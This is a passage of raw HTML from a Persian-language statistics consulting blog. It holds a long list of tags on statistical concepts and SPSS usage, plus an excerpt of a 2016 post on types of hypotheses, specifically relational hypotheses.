href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1/" rel="tag">سنجش اعتبار</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d8%b1%d9%88%d8%a7%d9%8a%d9%8a/" rel="tag">سنجش روايي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">سنجش فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%88%d8%b1%d8%aa-%d9%83%d8%b1%d8%af%d9%86-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87%d8%a7/" rel="tag">سورت كردن متغيرها</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%8a-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">سي دانت</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%d9%83%d9%81%d8%a7%d9%8a%d8%aa-%d9%83%d9%8a%d8%b2%d8%b1-%d9%85%d9%8a%d8%b1-%d8%a7%d9%88%d9%84%d9%83%d9%8a%d9%86/" rel="tag">شاخص كفايت كيزر-مير-اولكين</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%85%d8%b1%d9%83%d8%b2/" rel="tag">شاخص گرايش به مركز</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">شاخصهاي پيوند اسمي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">شاخصهاي پيوند ترتيبي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a-%d8%a7%d8%b3%d9%85%d9%8a-%d9%88-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">شاخصهاي پيوند تركيبي اسمي و فاصله اي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%d8%b4%d9%83%d9%84-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" rel="tag">شاخصهاي شكل توزيع</a>,<a href="https://spss-pls.com/tag/%d8%b4%d8%a7%d8%ae%d8%b5%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%8a%d8%b4-%d8%a8%d9%87-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%af%da%af%d9%8a/" rel="tag">شاخصهاي گرايش به پراكندگي</a>,<a href="https://spss-pls.com/tag/%d8%b4%d9%83%d8%b3%d8%aa%d9%86-%d9%81%d8%a7%d9%8a%d9%84/" rel="tag">شكستن فايل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%a2%d9%84%d9%81%d8%a7%d9%8a-%da%a9%d8%b1%d9%88%d9%86%d8%a8%d8%a7%d8%ae/" rel="tag">ضريب آلفاي کرونباخ</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1/" rel="tag">ضريب تاثير</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d8%ab%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%aa%d8%af%d8%a7%d8%b1%d8%af-%d9%86%d8%b4%d8%af%d9%87/" rel="tag">ضريب تاثير استانتدارد نشده</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاو بي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%d8%b3%d9%8a-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">ضريب تاوي سي كندال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%a7%d9%88%d9%8a-%da%af%d9%88%d8%af%d9%85%d9%86-%d9%88-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">ضريب تاوي گودمن و كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86/" rel="tag">ضريب تعيين</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%be%da%98%d8%af%d9%88/" rel="tag">ضريب تعيين پژدو</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d9%83%d8%b3-%d9%88-%d9%86%d9%84/" rel="tag">ضريب تعيين كاكس و نل</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%85%d9%83-%d9%86%d8%a7%d8%af%d9%86/" rel="tag">ضريب تعيين مك نادن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d8%b9%d9%8a%d9%8a%d9%86-%d9%86%d9%8a%d8%ac%d9%84-%d9%83%d8%b1%d9%83/" rel="tag">ضريب تعيين نيجل كرك</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%aa%d9%88%d8%a7%d9%81%d9%82/" rel="tag">ضريب توافق</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%af%d9%8a-%d8%b3%d8%a7%d9%85%d8%b1%d8%b2/" rel="tag">ضريب دي سامرز</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">ضريب رگرسيوني استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a/" rel="tag">ضريب في</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%83%d9%8a%d9%88-%d9%8a%d9%88%d9%84/" rel="tag">ضريب كيو يول</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%da%af%d8%a7%d9%85%d8%a7/" rel="tag">ضريب گاما</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%84%d8%a7%d9%86%d8%af%d8%a7/" rel="tag">ضريب لاندا</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%86%d8%a7%d9%8a%d9%82%d9%8a%d9%86%d9%8a/" rel="tag">ضريب نايقيني</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ضريب همبستگي</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-282" class="post-282 post type-post status-publish format-standard hentry category-statistical-analysis-with-spss tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-12T05:53:49+00:00">جولای<strong>12</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای انواع فرضیه-فرضیه رابطه ای(Relational Hypothesis)</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%db%8c%d9%87-%d9%81%d8%b1%d8%b6%db%8c%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%db%8crelational-hypothesis/" rel="bookmark">انواع فرضیه-فرضیه رابطه ای(Relational Hypothesis)</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>فرضیه ها معمولاً به سه صورت مطرح می شوند،که هریک از آن ها ،نوع آزمون آماری خاص خود را می طلبند. ۱-فرضیه رابطه ای(Relational Hypothesis) فرضیه رابطه ای همواره در رابطه با دو متغیر به کار رفته و به فرضیه هایی اطلاق می شود که کیفیت ارتباط بین این دو متغیر را مطرح می کند.در [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%db%8c%d9%87-%d9%81%d8%b1%d8%b6%db%8c%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%db%8crelational-hypothesis/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/statistical-analysis-software/statistical-analysis-with-spss/" rel="category tag">تحليل آماري با نرم افزار اس پي اس اس</a></span>
